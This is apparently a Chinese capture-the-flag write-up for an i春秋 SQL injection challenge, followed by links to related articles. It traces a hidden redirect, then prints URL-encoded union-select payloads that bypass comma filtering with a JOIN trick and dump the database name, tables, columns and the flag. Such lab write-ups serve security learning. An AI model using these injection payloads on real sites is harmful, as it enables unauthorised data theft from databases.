SQLi

点进去发现是个空白网页,查看源码发现一个login.php的文件,话不多说,直接选择复制然后访问

Url:



http://5865f5830d034083b9bbc0dafc6b60a5d5d23099e81b4f63.changame.ichunqiu.com/login.php?id=1

页面显示:welcome admin~,再看看源码,没什么可用的,抓包试试,也没发现什么可用的信息,试试直接注入。。。。不行



搜了一下,原来网页一开始就发生了页面跳转

当我们第一次访问loading界面时就跳转了,这里抓包就记录了下来

发现了一个302的数据包



查看response

发现了另一个网页,将其打开

好熟悉的界面,标题是尝试跳过,不管了,注入试试

使用1’,1”,1’#,1”#....没用,尝试直接输入union select 1,2,3发现正常返回了,可能union或则select被过滤了,让id等于union和select,发现都正常返回了,再试试1,2,3发现返回1,试试abc,dfg返回abc,很明显 , 连带其后的内容被过滤了



这里使用一种join的方法绕过

构造payload:

查数据库名:

?id=-1%27union%20select%20*%20from%20(select%20database())%20a%20join%20(select%202)%20b%20%23



查表名:

?id=-1%27union%20select%20*%20from%20(select%20group_concat(table_name) from information_schema.tables where table_schema = %27sqli%27

)%20a%20join%20(select%202)%20b%20%23



查列:

?id=-1%27union%20select%20*%20from%20(select%20group_concat(column_name)from information_schema.columns where table_name = 'users'

)%20a%20join%20(select%202)%20b%20%23



查信息:

?id=-1%27union%20select%20*%20from%20(select%20group_concat(flag_9c861b688330) from users)%20a%20join%20(select%202)%20b%20%23

得到flag{fbe03565-cd65-41b9-9951-1d03dbd0f10b}

SQLi的更多相关文章

- sqli篇-本着就了解安全本质的想法,尽可能的用通俗易懂的语言去解释安全漏洞问题

前言 最早接触安全也是从xss攻击和sql注入攻击开始的. 和xss一样屡居OWASPtop10 前三名的漏洞,sqli(sql Injection)sql注入攻击也是web安全中影响较大和影响范围较 ...

- SQLi filter evasion cheat sheet (MySQL)

This week I presented my experiences in SQLi filter evasion techniques that I have gained during 3 y ...

- SQLI LABS Basic Part(1-22) WriteUp

好久没有专门练SQL注入了,正好刷一遍SQLI LABS,复习巩固一波~ 环境: phpStudy(之前一直用自己搭的AMP,下了这个之后才发现这个更方便,可以切换不同版本的PHP,没装的小伙伴赶紧试 ...

- 从零开始学安全(三十四)●百度杯 ctf比赛 九月场 sqli

先扫后台发现 两个可疑登录界面 l0gin.php login.php 猜测是第一个 用bp 抓包发现 index.php 中间有302 重定向 头文件 里面有一个 page=l0gin.php 应该 ...

- SQLi Lab的视频教程和文字教程

SQLi Lab 系列的文字和视频(需要FQ),讲解的很好 SQLi Lab Series - Introduction SQLi Lab Series - Error Based SQLi Lab ...

- ThinkPHP 3.1.3及之前的版本使用不当可造成SQLi

Lib/Core/Model.class.php中解析SQL语句的函数parseSql没有对SQL语句进行过滤,使用不当可导致SQL注入.(哈哈,其实用再安全的框架使用不当都可能造成SQLi) 函数: ...

- PHPTaint-检测xss/sqli/shell注入的php扩展模块[转]

web渗透者习惯采用黑盒或灰盒的方面来检测一款web应用是否存在漏洞,这种检测方法可以屏蔽不少漏洞,特别是程序逻辑中的漏洞.但如果能配合白盒的源码审计(也可以叫漏洞挖掘),效果将会更好,当然人力成本也 ...

- 春秋-SQLi题

这道题挺好的 学到的知识 sprintf()构成的sql注入漏洞 题目环境今天做的时候坏了 留下这几篇博客学习 https://blog.csdn.net/nzjdsds/article/detail ...

- 搭建sqli靶场

前言: sqli是一个印度程序员编写的,用来学习sql注入的一个游戏教程 sqli这个靶场对php7.0是不兼容的(因为一些函数在php7中被删除了),所以搭建的时候要下载php5,如果你的系统要下载 ...

- SQL注入系列:SQLi Labs

前言 关于注释 说明:在SQL中--[空格]表示注释,但是在URL中--空格在发送请求的时候会把最后的空格去掉,所以用--+代替,因为+在被URL编码后会变成空格 MYSQL有三种常用注释: --[空 ...

随机推荐

- Mysql_Order_By的坑

CREATE TABLE `tt_transfer_container_pick_config` ( `id` bigint(20) unsigned NOT NULL AUTO_INCREMENT, ...

- 【设计模式】Java设计模式 - 原型模式

[设计模式]Java设计模式 - 原型模式 不断学习才是王道 继续踏上学习之路,学之分享笔记 总有一天我也能像各位大佬一样 原创作品,更多关注我CSDN: 一个有梦有戏的人 准备将博客园.CSDN一起 ...

- 使用读写分离模式扩展 Grafana Loki

转载自:https://mp.weixin.qq.com/s?__biz=MzU4MjQ0MTU4Ng==&mid=2247500127&idx=1&sn=995987d558 ...

- 使用logstash同步Mysql数据表到ES的一点感悟

针对单独一个数据表而言,大致可以分如下两种情况: 1.该数据表中有一个根据当前时间戳更新的字段,此时监控的是这个时间戳字段 具体可以看这个文章:https://www.cnblogs.com/sand ...

- Beats:使用 Elastic Stack 记录 Python 应用日志

文章转载自:https://elasticstack.blog.csdn.net/article/details/112259500 日志记录实际上是每个应用程序都必须具备的功能.无论你选择基于哪种技 ...

- #css#如何使用hover,实现父对子的样式改变?

思路及做法: 鼠标移动到父盒子的时候, 里面所有的子盒子的样式都发生变化的, 只需要直接在hover后面加上空格, 并且加上子盒子的类名 ,里面再写其他样式 .父盒子的类名:hover .子盒子的类名 ...

- CentOS7内置Realtek网卡驱动r8169降级r8168

前几天装了几台服务器测试,在使用的过程中发现,每次重启系统,登录界面会弹出网卡提示 "r8169 0000:02:00 eth0 Invalid ocp reg 17758!" ...

- 手把手教你使用LabVIEW OpenCV DNN实现手写数字识别(含源码)

@ 目录 前言 一.OpenCV DNN模块 1.OpenCV DNN简介 2.LabVIEW中DNN模块函数 二.TensorFlow pb文件的生成和调用 1.TensorFlow2 Keras模 ...

- 整理一些Windows桌面运维常用的命令,并且整合成脚本

github地址:alittlemc/toy: 编写些脚本将运维经常所用到小玩意所集成在一起 (github.com) 持续更新! 前言 做过桌面运维的大佬们应该可以很明显感受到这份工作所需要的技能不 ...

- display:block 和display:inline-block的区别和用法

1).块状元素:(div,p,form,ul,ol,li) ,独占一行,默认情况width为100% 2).行内块状元素:(span,img,a),不会独占一行,相邻的元素一直排在同一行,排满了才会换 ...